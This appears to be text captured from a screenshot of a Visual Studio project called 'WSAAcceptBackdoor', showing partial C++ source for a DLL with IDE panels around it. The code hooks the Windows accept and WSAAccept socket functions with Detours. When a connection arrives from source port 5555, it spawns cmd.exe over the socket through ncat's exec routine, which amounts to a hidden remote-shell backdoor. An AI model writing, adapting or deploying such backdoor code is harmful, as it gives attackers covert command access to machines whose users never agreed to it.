 Toolbox
dllmain.cpp*
WSAAcceptBackdoor
(Global Scope)
DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpF
1
2 //
3 //
4 //
5 //
6 //
7 //
8 // @egeblc
9 //
10
11 // dllmain.cpp : Defines the entry point for the DLL application.
12
13 #define _CRT_SECURE_NO_WARNINGS
14 #define _WINSOCK_DEPRECATED_NO_WARNINGS
15 #define WIN32_LEAN_AND_MEAN
16
17 #include <ws2tcpip.h>
18 #include <Windows.h>
19 #include <stdio.h>
20 #include <stdlib.h>
21 #include "ncat_exec_win.c"
22 #include "detours.h"
23
24 #pragma comment( lib, "Ws2_32.lib" )
25
26 #if defined _M_X64
27 #pragma comment( lib, "detours-x64.lib" )
28 #elif defined _M_IX86
29 #pragma comment( lib, "detours-x86.lib" )
30 #endif
31
32 #define BACKDOOR_PORT 5555
33
34 #define bytes_to_u16(MSB,LSB) (((unsigned int) ((unsigned char) MSB)) & 255)<<8 | (((unsigned char) LSB)&255)
35 SOCKET(WSAAPI* RealWSAAccept)(SOCKET s, sockaddr* addr, LPINT addrlen, LPCONDITIONPROC lpfnCondition, DWORD_PTR dwCallbackData) = NULL;
36 SOCKET(WSAAPI* RealAccept)(SOCKET s, sockaddr* addr, int* addrlen) = NULL;
37
38
39
40 SOCKET WSAAPI BackdooredAccept(SOCKET s, sockaddr* addr, int* addrlen) {
41 //...
42 SOCKET retVal = RealAccept(s, addr, addrlen);
43 unsigned int port = bytes_to_u16(addr->sa_data[0], addr->sa_data[1]);
44 if (port == BACKDOOR_PORT) {
45 fdinfo fdn;
46 ZeroMemory(&fdn, sizeof(fdn));
47 ZeroMemory(&fdn.remoteaddr, sizeof(fdn.remoteaddr));
48 fdn.fd = retVal;
49 char shell[] = "cmd.exe";
50 netrun(&fdn, shell);
51 return WSAECONNRESET;
52 }
53
54 return retVal;
55 }
56 //
57 //SOCKET WSAAPI BackdooredWSAAccept(SOCKET s, sockaddr* addr, LPINT addrlen, LPCONDITIONPROC lpfnCondition, DWORD_PTR dwCallbackData) {
58 //
59 // SOCKET retVal = RealWSAAccept(s, addr, addrlen, lpfnCondition, dwCallbackData);
89 %
No issues found
Ln: 89 Ch: 18 Col: 24 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'WSAAcceptBackdoor' (1 of 1 project)
WSAAcceptBackdoor
References
External Dependencies
Header Files
Resource Files
Source Files
dllmain.cpp
ncat_exec_win.c
Solution Explorer Team Explorer Resource View
Properties
WSAAcceptBackdoor Project Properties
Misc
(Name)
Project Dependencies
Project File
Root Namespace